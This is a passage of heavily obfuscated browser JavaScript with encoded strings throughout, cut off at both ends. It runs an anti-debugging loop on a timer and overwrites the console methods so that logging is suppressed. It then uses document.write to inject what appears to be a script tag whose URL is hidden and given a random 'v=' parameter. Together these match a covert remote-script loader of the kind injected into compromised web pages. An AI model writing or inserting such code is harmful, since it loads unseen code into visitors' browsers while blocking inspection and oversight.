_0x1c7681(_0x29b50c,_0x1ae36f,_0x56e70b,_0x17fdbc,_0x1a21f0){return _0x5665(_0x1a21f0- -0x1c5,_0x56e70b);}function _0x52832d(_0x31072b,_0x1df72c,_0x1c2889,_0x19aa82,_0x4ad703){return _0x5665(_0x19aa82- -0x2da,_0x1df72c);}_0x2ecfa4[_0x3b1157(-0x291,-0x291,-0x1b1,'reSo',-0x2c4)](_0x5c7596,this,function(){function _0x4b8ff6(_0x43edd2,_0x5f2148,_0x30354c,_0xa4ee56,_0x3690e7){return _0x3b1157(_0x43edd2-0x134,_0x5f2148-0x7a,_0x30354c-0xa1,_0xa4ee56,_0x3690e7-0x35);}var _0x16214e={'xurum':function(_0x504bd9){function _0x8567fe(_0x1266a7,_0x378971,_0x43ab5d,_0x122a30,_0x3f8718){return _0x5665(_0x43ab5d-0x1c5,_0x378971);}return _0x2ecfa4[_0x8567fe(0x4ac,'F^nG',0x451,0x53f,0x3c1)](_0x504bd9);}};function _0x2b60f5(_0x1c216c,_0x4a4da1,_0xad2f1b,_0x334269,_0x466a2e){return _0x11d930(_0x466a2e-0x36d,_0x4a4da1-0x1a,_0xad2f1b-0x4a,_0x334269-0x1a0,_0x4a4da1);}function _0x1c40f7(_0x42f288,_0x2434d1,_0x315555,_0x34e47b,_0x31d591){return _0x3a7865(_0x42f288-0x20,_0x2434d1-0x9c,_0x42f288,_0x34e47b-0x60,_0x31d591-0x179);}function _0x5e6351(_0x2ace16,_0x140dc2,_0x9d8b89,_0x21477d,_0x2281f8){return _0x52832d(_0x2ace16-0x26,_0x2ace16,_0x9d8b89-0xfd,_0x9d8b89-0x421,_0x2281f8-0x74);}function _0x4692d2(_0x58d60d,_0x17bcfc,_0x5233cd,_0x3abfbf,_0x2412d1){return _0x1c7681(_0x58d60d-0x121,_0x17bcfc-0xae,_0x5233cd,_0x3abfbf-0x4b,_0x3abfbf-0x265);}if(_0x2ecfa4[_0x1c40f7('Xcki',0x580,0x50d,0x425,0x48a)](_0x2ecfa4[_0x5e6351('Xcki',0x3e2,0x38f,0x3e3,0x32f)],_0x2ecfa4[_0x5e6351('F^nG',0x24a,0x33c,0x27f,0x2c8)]))_0x16214e[_0x1c40f7('O*g0',0x4b8,0x5d1,0x51c,0x56a)](_0x39df29);else{var _0x4101c8=new RegExp(_0x2ecfa4[_0x5e6351('dG2r',0x402,0x37a,0x3ec,0x311)]),_0xbeb1eb=new RegExp(_0x2ecfa4[_0x1c40f7('8L&q',0x69c,0x63d,0x546,0x5c4)],'i'),_0x176b4b=_0x2ecfa4[_0x2b60f5(0x4d1,'i%ou',0x400,0x48e,0x43e)](_0xd7bd,_0x2ecfa4[_0x4692d2(0x230,0x373,'J%!0',0x325,0x38f)]);if(!_0x4101c8[_0x4692d2(0x1eb,0x1e5,'v*[b',0x23f,0x26d)](_0x2ecfa4[_0x4b8ff6(-0x17f,-0x116,-0x104,'aft&',-0x1b3)](_0x176b4b,_0x2ecfa4[_0x4692d2(0x2f0,0x228,'y(ma',0x20e,0x11d)]))||!_0xbeb1eb[_0x5e6351('$j*^',0x31a,0x28c,0x300,0x1ac)](_0x2ecfa4[_0x4b8ff6(-0x2ad,-0x230,-0x145,'6McN',-0x264)](_0x176b4b,_0x2ecfa4[_0x4692d2(0x1dc,0x116,'5w5]',0x1d8,0xf8)])))_0x2ecfa4[_0x5e6351('EN%M',0x29f,0x329,0x23e,0x2b5)](_0x2ecfa4[_0x1c40f7('aPG$',0x5bb,0x52e,0x4f1,0x5d4)],_0x2ecfa4[_0x4b8ff6(-0x1f6,-0x172,-0x159,'EN%M',-0xfd)])?_0x4a6c61=_0x2de48f:_0x2ecfa4[_0x4692d2(0x35a,0x21b,'v^pX',0x2b6,0x2e5)](_0x176b4b,'0');else{if(_0x2ecfa4[_0x2b60f5(0x4c5,'6i$W',0x574,0x454,0x525)](_0x2ecfa4[_0x2b60f5(0x4a5,'jy4K',0x432,0x546,0x4d9)],_0x2ecfa4[_0x5e6351('oSEQ',0x230,0x313,0x38f,0x3d8)])){var _0x4792f3=_0x1fc98f?function(){function _0x36890d(_0x3347d4,_0x463823,_0x34379d,_0x2cb635,_0x52c183){return _0x5e6351(_0x463823,_0x463823-0x1e6,_0x3347d4- -0xbc,_0x2cb635-0x129,_0x52c183-0x12f);}if(_0x5499a3){var _0xf2fdc7=_0x162f66[_0x36890d(0x360,'lfBL',0x3f0,0x28e,0x3df)](_0x448bfb,arguments);return _0xa80057=null,_0xf2fdc7;}}:function(){};return _0x42362e=![],_0x4792f3;}else _0x2ecfa4[_0x4b8ff6(-0x236,-0x1b0,-0xc0,'reSo',-0x14a)](_0xd7bd);}}})();}());var _0x435c89=function(){function _0x20c71c(_0x38e44c,_0x1b8953,_0x54c95d,_0x234e2e,_0x25367d){return _0x5665(_0x54c95d- -0x36c,_0x38e44c);}function _0xc4644f(_0x590df9,_0x5b3a8a,_0x245c4e,_0x3764f2,_0x387db0){return _0x5665(_0x387db0- -0x2ae,_0x245c4e);}function _0x4e1983(_0x4d97e9,_0x1e19eb,_0x573b95,_0x515893,_0x52a8af){return _0x5665(_0x573b95-0x129,_0x4d97e9);}var _0xb3a5db={'fSEhk':function(_0xf796ca,_0x255cc0){return _0xf796ca!==_0x255cc0;},'DXVYO':_0xc4644f(-0x195,-0x1be,'Ql@P',-0x133,-0x14c),'srryJ':_0xc4644f(-0x168,-0x183,'EN%M',-0xc8,-0x1bd),'SWDLW':function(_0x318540,_0x2473a6){return _0x318540===_0x2473a6;},'YRobw':_0x20c71c('Vu%A',-0x31a,-0x22b,-0x2b9,-0x15e),'qaVcZ':function(_0x101d79,_0x373cc7){return _0x101d79(_0x373cc7);},'cNyWW':_0xc4644f(-0xb0,-0xd6,'1n[v',-0x1d3,-0x125)+_0xdf38db(0x4cf,0x3d0,0x3e5,0x412,'fH2s')+_0x20c71c('Xcki',-0x24a,-0x1c0,-0x1ff,-0x160)+')','fDtZM':_0x279fa2(0x692,0x5b1,'y(ma',0x4e6,0x5b7)+_0x4e1983('Ql@P',0x391,0x38a,0x45c,0x45a)+_0xdf38db(0x389,0x2a0,0x383,0x325,'CaEg')+_0xdf38db(0x3b2,0x419,0x435,0x42f,'S8js')+_0xc4644f(-0x14f,-0xea,'aft&',-0x1d1,-0x18e)+_0x279fa2(0x555,0x4d1,'Wb*h',0x41b,0x5bc)+_0x20c71c('1n[v',-0x2c3,-0x257,-0x19b,-0x202),'xlkjO':function(_0x327017,_0x3df9c5){return _0x327017(_0x3df9c5);},'OVOiF':_0xc4644f(0x23,-0xa0,'6i$W',0x21,-0xd),'dXhhv':function(_0x259fc5,_0x22dce5){return _0x259fc5+_0x22dce5;},'rZdzv':_0x279fa2(0x55d,0x581,'CaEg',0x5c6,0x55a),'XgWXT':_0x4e1983('1n[v',0x3be,0x34a,0x37b,0x2fd),'DYSlc':function(_0x520937,_0x1a7b9d){return _0x520937(_0x1a7b9d);},'xBgin':function(_0x2ba7cc){return _0x2ba7cc();},'tUUwf':function(_0x14cddb,_0x37d1c8){return _0x14cddb===_0x37d1c8;},'KIIDp':_0xc4644f(-0x49,-0xd5,'B7T0',-0x1be,-0x11b)};function _0xdf38db(_0x5a94a1,_0x2302d6,_0x21f272,_0x2089fe,_0x3d431a){return _0x5665(_0x21f272-0x28c,_0x3d431a);}var _0x595703=!![];function _0x279fa2(_0x67446,_0x3d33a3,_0x2f1a59,_0x28b52a,_0x3db441){return _0x5665(_0x3d33a3-0x322,_0x2f1a59);}return function(_0x1ed12a,_0x4995fa){function _0x3d6f6a(_0x178cb0,_0x44bf6e,_0x26cf1f,_0x2d3e08,_0x35a215){return _0x20c71c(_0x178cb0,_0x44bf6e-0x17e,_0x2d3e08-0xcc,_0x2d3e08-0x195,_0x35a215-0x16d);}function _0x5bb05f(_0x270e0f,_0x2f9939,_0x64109c,_0x13c658,_0xd610ca){return _0x20c71c(_0xd610ca,_0x2f9939-0xf4,_0x270e0f- -0x3a,_0x13c658-0xb0,_0xd610ca-0x174);}function _0x51ae71(_0x15a4dc,_0x4cdea2,_0x2c0e4a,_0x3e4daa,_0x4816bf){return _0x4e1983(_0x2c0e4a,_0x4cdea2-0x1,_0x4cdea2-0xe,_0x3e4daa-0x116,_0x4816bf-0xe5);}function _0xaf7384(_0x4f05c9,_0x4caff7,_0xec2180,_0x4d390,_0x3df5d2){return _0x4e1983(_0xec2180,_0x4caff7-0x169,_0x4f05c9- -0x2d0,_0x4d390-0x1f2,_0x3df5d2-0x11);}var _0x5bb9fc={'yyFCJ':_0xb3a5db[_0x3d6f6a('CaEg',0x25,0x91,-0x54,-0x13b)],'zTkQM':_0xb3a5db[_0x51ae71(0x286,0x32a,'v^pX',0x370,0x2b0)],'hjLsJ':function(_0x30507d,_0x54be96){function _0x2bf522(_0x2d342,_0x172d44,_0x3c19ce,_0x5b4c7c,_0x198bfe){return _0x3d6f6a(_0x2d342,_0x172d44-0x23,_0x3c19ce-0x114,_0x172d44-0x2f,_0x198bfe-0x67);}return _0xb3a5db[_0x2bf522('O@xO',-0x14b,-0x1bd,-0x213,-0x104)](_0x30507d,_0x54be96);},'OouDZ':_0xb3a5db[_0x51ae71(0x21f,0x2a9,'Qe@#',0x2ca,0x210)],'zcTZc':function(_0x5d3c1f,_0x17de48){function _0x151583(_0x4b755a,_0x58a978,_0x493eb9,_0x185b00,_0x4a3728){return _0x3d6f6a(_0x4b755a,_0x58a978-0x7e,_0x493eb9-0xfc,_0x4a3728-0x1f8,_0x4a3728-0x1c9);}return _0xb3a5db[_0x151583('F^nG',0xc1,0x107,0xf8,0x98)](_0x5d3c1f,_0x17de48);},'iAqQI':_0xb3a5db[_0x3d6f6a('Sick',-0xe5,0x5e,-0x44,0x56)],'LIqeD':_0xb3a5db[_0xaf7384(0x124,0x1fe,'O@xO',0xf6,0xd6)],'FhCEc':function(_0x477314,_0xd2e504){function _0x20d29a(_0x553f64,_0x4a378a,_0x164e57,_0xb1f840,_0x513fd9){return _0x5bb05f(_0x164e57- -0x37,_0x4a378a-0x7c,_0x164e57-0x16c,_0xb1f840-0xe4,_0xb1f840);}return _0xb3a5db[_0x20d29a(-0x22e,-0x18e,-0x277,'Khyd',-0x2ce)](_0x477314,_0xd2e504);},'lHdXB':function(_0x5c98bc){function _0x535e02(_0x242057,_0x357ba6,_0xc3b81a,_0x48ed4f,_0x3040d6){return _0x5bb05f(_0x48ed4f-0x406,_0x357ba6-0x4,_0xc3b81a-0x106,_0x48ed4f-0x91,_0x242057);}return _0xb3a5db[_0x535e02('aPG$',0x1f4,0x161,0x1f0,0x129)](_0x5c98bc);}};function _0x3e6d7d(_0x3d6101,_0x45f37e,_0x23dae2,_0x316752,_0x621983){return _0x20c71c(_0x3d6101,_0x45f37e-0x11e,_0x316752-0x11b,_0x316752-0x98,_0x621983-0x7a);}if(_0xb3a5db[_0x51ae71(0x31c,0x265,'Khyd',0x2db,0x287)](_0xb3a5db[_0x51ae71(0x474,0x3dc,'Xcki',0x341,0x331)],_0xb3a5db[_0x3d6f6a('!AA9',-0xaa,-0xb5,-0xfc,-0x127)])){var _0x5ef960=_0x595703?function(){function _0x4c2ca2(_0x2953f2,_0x1fac3c,_0x1e571d,_0x5eaaeb,_0x3a0c89){return _0x51ae71(_0x2953f2-0x90,_0x2953f2- -0x43a,_0x5eaaeb,_0x5eaaeb-0x110,_0x3a0c89-0x1d0);}function _0x4427a6(_0x4b30e5,_0xe9b4e0,_0x4a27b3,_0x26ff09,_0x43ba07){return _0x3d6f6a(_0x4a27b3,_0xe9b4e0-0x1a,_0x4a27b3-0x1f,_0x4b30e5- -0x8e,_0x43ba07-0xbc);}function _0x124929(_0x511df4,_0x1ba25a,_0x276992,_0x593a52,_0x35c6f2){return _0x3d6f6a(_0x1ba25a,_0x1ba25a-0x129,_0x276992-0x70,_0x35c6f2-0x379,_0x35c6f2-0xfa);}function _0x152616(_0x548cfa,_0xfcd2e,_0x2917a0,_0x456b4d,_0x2c1015){return _0xaf7384(_0xfcd2e-0x3e4,_0xfcd2e-0x102,_0x548cfa,_0x456b4d-0x14a,_0x2c1015-0x12c);}function _0x2b93b0(_0x44adf1,_0x475190,_0xa17efe,_0x206f5c,_0x20162d){return _0x3e6d7d(_0x20162d,_0x475190-0x171,_0xa17efe-0xe,_0x475190- -0x25,_0x20162d-0xfa);}if(_0xb3a5db[_0x2b93b0(-0xa4,-0xa6,-0x134,-0x17a,'jy4K')](_0xb3a5db[_0x152616('VUeC',0x505,0x54b,0x596,0x511)],_0xb3a5db[_0x2b93b0(0x51,0x2c,-0xad,-0x91,'jy4K')])){if(_0x4995fa){if(_0xb3a5db[_0x4427a6(-0x131,-0x90,'Khyd',-0xa3,-0xa3)](_0xb3a5db[_0x4c2ca2(-0x108,-0x1f1,-0x1ad,'O@xO',-0x60)],_0xb3a5db[_0x124929(0x3d5,'aft&',0x441,0x39a,0x36f)])){var _0x59f8a2=_0x4995fa[_0x2b93b0(-0xab,-0xc5,-0x1,-0xc1,'Qe@#')](_0x1ed12a,arguments);return _0x4995fa=null,_0x59f8a2;}else{var _0x4a5ee9=_0x58f09a[_0x124929(0x2b1,'TNb8',0x278,0x263,0x276)](_0x16a466,arguments);return _0x8c487d=null,_0x4a5ee9;}}}else{var _0x295790=new _0x1a0bb6(_0x5bb9fc[_0x2b93b0(0xda,0x15,-0xda,0x7f,'lfBL')]),_0x48e528=new _0x250b38(_0x5bb9fc[_0x4c2ca2(-0x82,-0xf5,0x1d,'Wb*h',-0xd0)],'i'),_0x3e1c2b=_0x5bb9fc[_0x2b93b0(-0x110,-0x82,-0x136,0xc,'6McN')](_0x39c6c9,_0x5bb9fc[_0x152616('B7T0',0x349,0x425,0x3c1,0x388)]);!_0x295790[_0x4c2ca2(-0xaa,-0x3c,-0xf7,'8L&q',0x1a)](_0x5bb9fc[_0x2b93b0(-0xfb,-0xcb,-0xe7,0x2b,'aft&')](_0x3e1c2b,_0x5bb9fc[_0x4c2ca2(-0x167,-0xc8,-0x1a8,'J%!0',-0x134)]))||!_0x48e528[_0x124929(0x36e,'OCYH',0x374,0x2cd,0x2ea)](_0x5bb9fc[_0x124929(0x1c1,'CaEg',0x1cb,0x266,0x213)](_0x3e1c2b,_0x5bb9fc[_0x152616('aPG$',0x42c,0x46f,0x407,0x45e)]))?_0x5bb9fc[_0x152616('y(ma',0x38f,0x3a7,0x3c6,0x403)](_0x3e1c2b,'0'):_0x5bb9fc[_0x4c2ca2(-0xc9,-0x129,0x21,'Qe@#',-0xf0)](_0x47eefc);}}:function(){};return _0x595703=![],_0x5ef960;}else{if(_0x1e6480)return _0x4ec5e4;else _0xb3a5db[_0x51ae71(0x3f6,0x395,'Tq$!',0x2bb,0x2d5)](_0x2f5d84,0x17c8+-0x1993*-0x1+-0x315b);}};}(),_0x4600b1=_0x435c89(this,function(){function _0x5dd531(_0x151f5e,_0x517ea8,_0x220d0f,_0x5a14ff,_0x26ed62){return _0x5665(_0x517ea8- -0x325,_0x5a14ff);}var _0x118785={'QVmZW':_0x50338f(0x277,0x34a,0x31f,'*syB',0x32b)+_0x54e57c(0x203,0x2c8,0x27f,0x264,'ViWk')+_0x54e57c(0x18a,0x2c9,0x1dc,0x27e,'O@xO'),'Nxwgc':_0x1bd254(0x3a8,'y(ma',0x457,0x3d9,0x355)+'er','qwIlH':function(_0xc09e63,_0x1f17fc){return _0xc09e63===_0x1f17fc;},'VfxVt':_0x5dd531(-0x73,-0x63,0x93,'TNb8',0x45),'pscnK':function(_0x56270d,_0x398d26){return _0x56270d!==_0x398d26;},'tNGej':_0x54e57c(0x2ea,0x1e1,0x1d5,0x21e,'lfBL'),'nwpwj':_0x1bd254(0x1f1,'v*[b',0x378,0x2b5,0x29e),'yqaNQ':function(_0x55f741,_0x9fe58b){return _0x55f741(_0x9fe58b);},'vQSlC':function(_0x48ef4c,_0x458a9f){return _0x48ef4c+_0x458a9f;},'OZLEW':function(_0x354143,_0x55e783){return _0x354143+_0x55e783;},'HSnmA':_0x541fc2(0x29c,0x280,0x2d0,0x1d6,'Tq$!')+_0x50338f(0x3e5,0x4ba,0x32e,'dG2r',0x429)+_0x541fc2(0x367,0x2bb,0x2bc,0x401,'y(ma')+_0x54e57c(0x2d5,0x1f0,0x354,0x272,'oSEQ'),'BKeni':_0x5dd531(-0x92,-0xe5,-0x14f,'r5#K',-0x1c9)+_0x54e57c(0x351,0x1b0,0x235,0x280,'B7T0')+_0x50338f(0x40c,0x414,0x3b6,'oSEQ',0x3c6)+_0x50338f(0x35a,0x291,0x2a1,'!AA9',0x440)+_0x5dd531(-0x65,-0xd4,-0xc3,'aft&',-0x12f)+_0x50338f(0x3f2,0x3f4,0x317,'aft&',0x3e8)+'\x20)','ZJXML':_0x541fc2(0x23e,0x1b6,0x1a4,0x2c7,'6McN'),'eZEpD':function(_0x13504c){return _0x13504c();},'MbrtF':_0x1bd254(0x374,'v^pX',0x4b6,0x462,0x519),'jFkMe':_0x1bd254(0x276,'GIoi',0x3b1,0x36c,0x425),'Wioax':_0x541fc2(0x282,0x363,0x23d,0x300,'@8!J'),'VNsfC':_0x50338f(0x31d,0x36b,0x330,'v*[b',0x359),'Bulsu':_0x54e57c(0x2f3,0x238,0x2f5,0x2d1,'Qe@#')+_0x1bd254(0x435,'OCYH',0x382,0x3b9,0x336),'UwtiT':_0x54e57c(0x2fb,0x353,0x37e,0x318,'O@xO'),'njXpn':_0x50338f(0x385,0x2f6,0x2fe,'by(s',0x397),'wSFJe':function(_0x3d57c7,_0x5446fc){return _0x3d57c7<_0x5446fc;},'EwgWH':function(_0x2f4724,_0xa13141){return _0x2f4724!==_0xa13141;},'oYgBo':_0x5dd531(-0x1c3,-0x213,-0x20e,'oSEQ',-0x2ac),'QEqwi':_0x541fc2(0x372,0x2e3,0x344,0x441,'B7T0'),'nKsxE':_0x5dd531(-0x227,-0x15d,-0x10b,'Wb*h',-0x81)+_0x541fc2(0x297,0x25a,0x1c5,0x221,'Khyd')+'3'};function _0x541fc2(_0x39d1da,_0x132c0d,_0x493c41,_0x2e1fd2,_0x4f0dd8){return _0x5665(_0x39d1da-0xc1,_0x4f0dd8);}var _0x307ba2=function(){function _0x2a0158(_0x27a36c,_0x1f95cb,_0x2f884f,_0x3050c5,_0x4d373a){return _0x50338f(_0x1f95cb- -0x93,_0x1f95cb-0xb7,_0x2f884f-0x18b,_0x27a36c,_0x4d373a-0x1e7);}function _0x293b4b(_0x48f402,_0x1027dc,_0x1a32b9,_0x509b20,_0x355330){return _0x541fc2(_0x48f402-0xf2,_0x1027dc-0x104,_0x1a32b9-0x1bc,_0x509b20-0x92,_0x509b20);}function _0x92b86c(_0x27ebbb,_0x4523e9,_0x2b7d5c,_0x346b1e,_0x3e6253){return _0x1bd254(_0x27ebbb-0x2f,_0x346b1e,_0x2b7d5c-0xbe,_0x4523e9-0x5c,_0x3e6253-0x19f);}function _0x455ae7(_0x58b548,_0x459042,_0x8baa0f,_0x50e70a,_0x17d72c){return _0x54e57c(_0x58b548-0x1e,_0x459042-0xa7,_0x8baa0f-0x1a3,_0x8baa0f- -0x1e0,_0x58b548);}function _0x57d994(_0xb06540,_0x551532,_0x2652a2,_0x38a95c,_0x18b067){return _0x5dd531(_0xb06540-0x1db,_0x551532-0x591,_0x2652a2-0x117,_0x2652a2,_0x18b067-0x1e3);}if(_0x118785[_0x455ae7('oSEQ',0x55,0x58,0x11,0x115)](_0x118785[_0x92b86c(0x324,0x3a9,0x48e,'F^nG',0x3b1)],_0x118785[_0x92b86c(0x413,0x451,0x407,'by(s',0x46e)])){var _0x49c13d;try{if(_0x118785[_0x92b86c(0x417,0x4b7,0x556,'!AA9',0x4da)](_0x118785[_0x455ae7('dG2r',0x1d3,0x1bd,0x174,0x264)],_0x118785[_0x2a0158('Tq$!',0x368,0x400,0x2f0,0x452)]))_0x49c13d=_0x118785[_0x2a0158('S8js',0x265,0x219,0x2cd,0x29f)](Function,_0x118785[_0x92b86c(0x454,0x3ba,0x48d,'Ql@P',0x2d3)](_0x118785[_0x2a0158('oSEQ',0x1a9,0x1f8,0x1f0,0x105)](_0x118785[_0x293b4b(0x358,0x36d,0x3fb,'v*[b',0x3c8)],_0x118785[_0x293b4b(0x33a,0x42a,0x395,'ipSB',0x39b)]),');'))();else{var _0x560bbb=_0x36ebc4[_0x2a0158('eaV@',0x22d,0x2f7,0x255,0x202)](_0x49be5f,arguments);return _0x727f84=null,_0x560bbb;}}catch(_0x1586b8){if(_0x118785[_0x92b86c(0x25e,0x352,0x3d1,'$j*^',0x2c4)](_0x118785[_0x2a0158('fH2s',0x1ab,0xeb,0x171,0x17d)],_0x118785[_0x57d994(0x34b,0x398,'jy4K',0x327,0x3b3)]))_0x49c13d=window;else return function(_0xaa9aa){}[_0x455ae7('F^nG',0x81,0x96,0x8f,-0x32)+_0x2a0158('6i$W',0x2be,0x2bd,0x2ca,0x30f)+'r'](_0x118785[_0x455ae7('6McN',0xe3,0xd5,0x15c,0x23)])[_0x455ae7('lfBL',0x2d2,0x1df,0x2ac,0x238)](_0x118785[_0x455ae7('!]*T',0x127,0x48,0x6,0x7b)]);}return _0x49c13d;}else{if(_0x329ec4){var _0x54be7d=_0x3a69c7[_0x455ae7('fH2s',0x130,0x171,0xd4,0x9d)](_0x21422e,arguments);return _0x1b9f50=null,_0x54be7d;}}},_0x215196=_0x118785[_0x50338f(0x279,0x225,0x234,'eaV@',0x302)](_0x307ba2);function _0x50338f(_0x5618f9,_0x504705,_0x3cf0ff,_0x40f669,_0x2b3a54){return _0x5665(_0x5618f9-0x13c,_0x40f669);}function _0x54e57c(_0x5a5a37,_0x17f449,_0x8617fd,_0x5dd475,_0x39f28b){return _0x5665(_0x5dd475-0xea,_0x39f28b);}var _0x47d001=_0x215196[_0x541fc2(0x34e,0x31e,0x272,0x3c7,'r5#K')+'le']=_0x215196[_0x5dd531(-0x14a,-0xae,-0x4d,'VUeC',0xb)+'le']||{};function _0x1bd254(_0x28d229,_0x6a511a,_0x61ed2d,_0x10e12b,_0x258062){return _0x5665(_0x10e12b-0x1b4,_0x6a511a);}var _0x482b6e=[_0x118785[_0x5dd531(-0xf6,-0x178,-0x151,'y(ma',-0xe3)],_0x118785[_0x54e57c(0x34a,0x333,0x30e,0x2a8,'Xcki')],_0x118785[_0x50338f(0x370,0x2ed,0x41d,'Vu%A',0x3dc)],_0x118785[_0x54e57c(0x3a9,0x21c,0x374,0x2d7,'aft&')],_0x118785[_0x54e57c(0x13e,0x13d,0x182,0x229,'dG2r')],_0x118785[_0x541fc2(0x354,0x2e7,0x2f9,0x26f,'5w5]')],_0x118785[_0x54e57c(0x16c,0x199,0x165,0x24d,'lfBL')]];for(var _0x3473e1=-0x1e9*-0x11+0x1*0x355+-0x23ce;_0x118785[_0x50338f(0x3bb,0x365,0x49e,'OCYH',0x368)](_0x3473e1,_0x482b6e[_0x50338f(0x294,0x34e,0x368,'*syB',0x2f1)+'h']);_0x3473e1++){if(_0x118785[_0x1bd254(0x448,'1n[v',0x3aa,0x3ef,0x34d)](_0x118785[_0x541fc2(0x2b2,0x386,0x384,0x36d,'Qe@#')],_0x118785[_0x54e57c(0x3cd,0x3f4,0x46c,0x37c,'fH2s')])){var _0x1d0d08=_0x118785[_0x541fc2(0x278,0x2a3,0x2bf,0x1c8,'OCYH')][_0x541fc2(0x2a7,0x320,0x308,0x369,'8L&q')]('|'),_0x326ee1=-0xfe9+0x1d7a+0x17*-0x97;while(!![]){switch(_0x1d0d08[_0x326ee1++]){case'0':var _0xb67c22=_0x47d001[_0x2d0edd]||_0x372af9;continue;case'1':var _0x2d0edd=_0x482b6e[_0x3473e1];continue;case'2':_0x372af9[_0x1bd254(0x290,'!AA9',0x220,0x2c3,0x240)+_0x1bd254(0x3ba,'6McN',0x398,0x349,0x422)]=_0xb67c22[_0x541fc2(0x1fd,0x149,0x1b4,0x153,'Tq$!')+_0x54e57c(0x447,0x328,0x36f,0x35d,'F^nG')][_0x541fc2(0x298,0x1ec,0x2d3,0x26a,'*syB')](_0xb67c22);continue;case'3':_0x47d001[_0x2d0edd]=_0x372af9;continue;case'4':_0x372af9[_0x5dd531(-0x81,-0x10d,-0x176,'jO#7',-0x180)+_0x5dd531(-0x1d9,-0x233,-0x1c0,'6i$W',-0x1a1)]=_0x435c89[_0x1bd254(0x541,'!AA9',0x52f,0x457,0x40f)](_0x435c89);continue;case'5':var _0x372af9=_0x435c89[_0x54e57c(0x375,0x1e8,0x2b7,0x29c,'Vu%A')+_0x5dd531(-0x2a,-0x10c,-0x10b,'Qe@#',-0x12b)+'r'][_0x50338f(0x28c,0x37a,0x316,'aft&',0x1d4)+_0x50338f(0x345,0x2b2,0x3cd,'S8js',0x3f7)][_0x5dd531(-0x99,-0x15f,-0x1cf,'Khyd',-0x12e)](_0x435c89);continue;}break;}}else{if(_0x8ac5d1){var _0x45e7b6=_0x348141[_0x541fc2(0x305,0x273,0x325,0x29a,'SG@F')](_0xe04cd2,arguments);return _0xc0a629=null,_0x45e7b6;}}}});function _0x4f01a3(_0x4f384f,_0x4ead52,_0x51c86d,_0x4a5ae4,_0x541b5b){return _0x5665(_0x4a5ae4- -0x167,_0x4f384f);}_0x4600b1(),document[_0x396204(0x3d5,0x3b5,'!AA9',0x47c,0x3a8)](_0x396204(0x443,0x4a4,'!]*T',0x3f2,0x51b)+_0x4f01a3('Qe@#',0x79,0x88,0x129,0x120)+_0x4f01a3('oSEQ',0xf6,0x1fb,0x16a,0x154)+_0x396204(0x323,0x3d1,'@8!J',0x35c,0x3a6)+_0x4b1cb2(0x1eb,0x296,0x191,0x1bc,'6i$W')+_0x5aec86(0x523,'fH2s',0x589,0x61f,0x5f1)+_0x4f01a3('wRRO',0x77,-0x66,0x8f,0x91)+_0x5aec86(0x55d,'TNb8',0x45b,0x52f,0x549)+_0x4b1cb2(0x231,0x238,0x324,0x281,'Xcki')+_0x5aec86(0x383,'1n[v',0x4f1,0x431,0x469)+_0x5aec86(0x529,'jy4K',0x580,0x4a2,0x4eb));var version=Math[_0x4b1cb2(0x1f2,0x175,0x169,0x1f7,'1n[v')](Math[_0x5aec86(0x6f1,'VUeC',0x572,0x5e0,0x5ff)+'m']()*(0x369d*0x7+0x2832c+0xaa*-0x3bc));function _0x37d91a(_0x4dcbf5,_0x226db3,_0x492270,_0x2306d4,_0x5a2a87){return _0x5665(_0x2306d4- -0x1cc,_0x226db3);}setInterval(function(){function _0xc9eb6(_0x31c4f2,_0x171c8e,_0x2697b5,_0x26bfaa,_0x2c6fdf){return _0x4f01a3(_0x2c6fdf,_0x171c8e-0x173,_0x2697b5-0x7d,_0x26bfaa-0x177,_0x2c6fdf-0x22);}var _0x446afd={'ExRpj':function(_0x189eff){return _0x189eff();}};_0x446afd[_0xc9eb6(0xfe,0x127,0x119,0x161,'oSEQ')](_0xd7bd);},0x4ca+-0x13cf+-0x20b*-0xf);function _0x396204(_0x1e9f27,_0x4a6cb4,_0x43a4cf,_0x2a0d6f,_0x25fc86){return _0x5665(_0x4a6cb4-0x236,_0x43a4cf);}document[_0x4b1cb2(0x17c,0x229,0x109,0x14f,'Vu%A')](_0x5aec86(0x65e,'jO#7',0x668,0x69e,0x5b4)+_0x4b1cb2(0x14a,0x105,0x165,0xa6,'F^nG')+_0x37d91a(0x41,'EN%M',0x157,0xa0,0x184)+_0x396204(0x444,0x466,'i%ou',0x39d,0x3ad)+_0x37d91a(0xe,'by(s',-0x10f,-0x5c,0x69)+_0x37d91a(-0x52,'O@xO',-0x5d,0x8a,0xcb)+_0x4f01a3('r5#K',-0x8e,0x5,0x12,0xf8)+_0x5aec86(0x59c,'S8js',0x4d0,0x525,0x5c4)+_0x396204(0x3c3,0x3dc,'ipSB',0x456,0x333)+_0x37d91a(-0x1b1,'!]*T',-0x111,-0xc6,-0x9c)+_0x5aec86(0x51e,'v^pX',0x532,0x4b0,0x497)+_0x37d91a(-0x127,'v*[b',-0x16b,-0xe0,-0xac)+_0x5aec86(0x710,'O@xO',0x6ac,0x688,0x624)+_0x396204(0x2e2,0x343,'$j*^',0x309,0x2fe)+_0x396204(0x430,0x4c4,'Sick',0x5a9,0x3e6)+_0x5aec86(0x639,'8L&q',0x696,0x6c3,0x61a)+'v='+version+(_0x396204(0x393,0x352,'*syB',0x32f,0x377)+_0x4b1cb2(0x131,0x219,0x205,0x21d,'*syB')+'>'));function _0xd7bd(_0x44b066){function _0xa3cb02(_0x1ba2c7,_0x6a84a2,_0x577c24,_0x17f81e,_0x3a6021){return _0x37d91a(_0x1ba2c7-0x196,_0x1ba2c7,_0x577c24-0xc0,_0x17f81e-0x271,_0x3a6021-0x18e);}var _0x33d3b1={'ysVLG':function(_0x463145,_0x2b5f11){return _0x463145!==_0x2b5f11;},'fxGjj':_0x443eac(-0xd,-0x30,-0x3e,'CaEg',0x72),'ZZEgj':_0xa3cb02('SG@F',0x298,0x2f8,0x377,0x42d),'eAeFg':function(_0x268f45,_0x14e3cd){return 